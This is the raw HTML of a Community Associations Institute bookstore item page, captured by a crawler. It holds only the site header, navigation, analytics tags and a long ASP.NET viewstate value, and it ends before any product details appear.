

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=d8ca9486-03ad-48d6-b267-24d697918bd9&catKey=518b2e96-79e3-4140-a630-bed82957ebc1
body_size: 78822
content:

<!doctype html>
<html data-current-url="/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=d8ca9486-03ad-48d6-b267-24d697918bd9&catKey=518b2e96-79e3-4140-a630-bed82957ebc1">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="storeItemDetail" webKey="570e0996-fe97-41d4-bb46-2afd2adf6620">
                        
                    <form method="post" action="./DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=d8ca9486-03ad-48d6-b267-24d697918bd9&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/PMnXeNww0a4HdxqP57M6bS/J2BOjp9qOw35593YPPtr3D7R4BDTrLY51MPtC93Uu6aX7PhKoTFmNb6StyI1tq6MVBCvBy+xSY54UCOWIQUNbDFCO4455YPLC2JEgfcTx4NpQAkCoC44uB521pIYjTbnjPWJXrs2H6wbuJavnR6j8XS/0bAnvDms/F7gLBDnEUK2cq7Igf7Scarp1Dkxh5rQV78rCfzSZiMz0N6tm3ODCP1QYu/wSXVneBRQSmrzEo/Ysgbj/TOwXxPHmg1tbhp0nuuvke3bdXEHtYmisYVTHl9P7blvzrerXcN/f4Ixf/VXNUqdBDzPG5BPYrlkucBOYJiN637M4Ju8m/Jz62Ww8RG2iPhpkz30JU2eAogKvR4p+DT2iIDvhpUmpZIytTuwIrHT7D/Vdb758Tee6khI0/JnONOaEw8RT6EJi1XOM9d5Bph9YSSbcSB5rbK5KtuXktjmI1m3BzTAnd/lN4ZYyTpOlYFLZBniMxL8jkaAFP1NjLHnPBsW+e29AGmenuxFI+7G0pyg0uAW7JM0ixVeO0cgsGcujmiWdNkoy+qHf3P18Wd1frC73krrBj6WZkcPv518bcsRMMdVnmQg+ae1JA41A8kkhxLbofiWjWh8TJzdAE6m1kdDOSIdxT8xR/OTOtpcCC0ESl3RzlaXMZz/+7QZ1svJu/YmDidVhsQWa+hcFjN/K3F3RqfqpgcoUaWRAY06ek/rZvfP07G4nJcfTAQYZlFe6mH2BrZpJ3wKJqEFI7tQ4wdJH7r7iW+qmrCWY2rKjHY/HHKtuwCfg6gxwjQ95+OmTiclVJptBSP0l5cyIGzHzET4bqL9r5MkIK47a0ASZa4dc671/+xCxaKLk5ROJurjNGDnkPxj2Jb6/[base64]/Uj8xWcZgVVysZi9EWIQWS5ASJcawPwDj0iC4uviJOn21XAWhDY3uAQBRmRupsjmaVOM4wcxSUQXdhKmzFqrgvo0z/NJdq0zLN9QtlJ/VZ2pjqllmWgEj19CZPFGKurDFlsJQ64x7BK8yQdQzf1IFtN0QTX1LcRTD5CxpKW1NS+d03z0HgLLdpjhi+Ll/SJPdxBesnFTaIGtgkmvNfXtANkpabheFG4HzLzoieNZJ06oEb3ORjwI0XHkwWBPkd88hyt/3bmYJzVgDCpQ6HH+Ol+tZGR0/[base64]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[base64]/k4r7gu8nPLp1RZTEwmcidmsy1D2bxk/FAiSnoDUxwmscB6gGRHofwpXC2XEoICcZiFFYcGg9st0CRTsLFbQppd9hUUt1SZ2QY2gLdUOajhLnDDNgFwMcQRlZ18yHlIzQjr/4UkHmqLyFRWtXCfq/[base64]/RVjaOvnCM2MD7qvxZYo3rPqGVtEZ8xl4oNK1tgISYJxmCe+bKiK2T1fyP3ZU+J0YVndVHPq/jo0fKCm//Na/umUbrm0hbcLLZUGEj5JJLpLnQvN+4LMV+NEWBM0vRSCDzYeYH2fnQxbXNXZ9h0PfEnFq0e61kwHhPqzyExrhi64wPYt67UGqPfalWjot61xaXaWlT9zIkqLi3RV50qoPdls3FnI/LMHPV8bJsQTCm0pm8/lFcShfqZl12Xa3rpuNlAmLNHeDXEAhbznIGE0ZSXBhunXbmxWjH3mMhA7dAEPIl19WPdDW4YePPUNFyMuME/e3khN/uziPlqKD3EbfoIX9w1SrBl32WmD4gdT0oRIRBAxRQx8ZTRPvRLyltUfnhrgR4FYnvI1eoyUJPVuNDqHR5mzdZPTVROHFrwNGnDFLELXSR+8lx+YQtN7UwG5/oJ4ZVUL7yG/4OjLkX/ff/LG2OiW7wwxIra4q/8YdoS4tzyWHEb6m6Xrteju2zZVHCnQIGA4WA2rEFSBQNhwrfCaCD/[base64]/i8WoyhHS98xj3nKE8H3DtwsBySyMmTFYN3U0UQLe61nDTlDB4tUrWFRcQaV5Q64yMU4QGKrZo2yQkLpg3s8d/EqxROx72of3s1/ff6Yptt5Sqrr95nQoi0Wea2CmMq5MokzLvz6NlZl15p0Sq1gC8CLh2gkQQ87K9yUin6MmLGA1aaXONn1CM4RZnoQj2qTWPUoPmCWhaNISODJrTfaCam4gCXj0P3yXleyNXlwrhrMCO3aKKEqSlKVYy2704qxEQg3Nj7hU6wt5T4XMnzSmkbhJPI24LRdpvmGhIcC6h/WSJu9SAZuKrF2qMin2qbDzCc7UTd5zm9exDWxlsUa9Ubn7DFsP8zwbr9ZVceZRU44cUoEXh1t7nENfoftNmVn/4n9U4BWbyoSLu/R/su4/OiI79RY8FY+kgpd+UDcpWnylHUT+zhlcSw0qWibN7Bvxokq/[base64]/k4ZCZUGMZHKqGH507DE/sT9BLIamtwlqzxGz3fDO99/pgaY5bkoHq10BXKFszbWAMCaZU3oF0Fp7U+XhaAIfPnpOK2l4RIeGse3LgcfMCybAxO/4CICg0hfPovfO4Ue4KpzXo1D/0omsYN6EhNR7j873u8NVLc9sSPKZVCvjwmiorL9EkCPGbDyMKUAsScgNkMFwQTwjBdGjveEw1eaU0aVi/DzV4HvdyzDt+oKL9VsmEi5Oa3G8BdvkMo9CpScFYkkdRPKLx/NN83KWcgMGldcOqSeGG/xSXU0u4tww+EwnuDmWuWAGjPA/0M4jaaY5RBd2tQq+UEmwM4dXuEdNfvFwFEaXogSdmv8pcc4dKYbHX4yhTa9wJhe4lAA08CacaH/rX5nKCUrLXpmo582wLcbrcZ/iW+dsi3nK+dNEGn78Fww65Jkg8V0ibYJqyrh24IZTA5tU/JIJ6vIAT+S2uk7/Ozm+ikY/[base64]/vYgKTRdHmKPVsA7EEmBHTzQSPGqO8TQPkXKGbJbJF0w6FwB9s56/1oAN/99GbhTeFy/9/+wtigza12VmXYo+KnJh1CXwl1IIwVwTXtCiIiTiB+QGkMs2NhFFsJobg+vYeauK/SkuWXLUl0ltRK3H37nkR/eeYTMquQg4Od34RDzn3TgUrdQQCqKa+/[base64]/NrI2/RFaczsRkaMSFYdcRdlf/aVzLBeZKUXd5qE0VjpOK5rAeLfKOW230vm3tD5Bzral1zQkdLI9o+N9AMkCNtPLFR/OUuxfX4fvSgBqPzXKMND7B2T7Fvf/rOsZ3xqjlKTfJeVL7KmhNdCsroOeD7f/[base64]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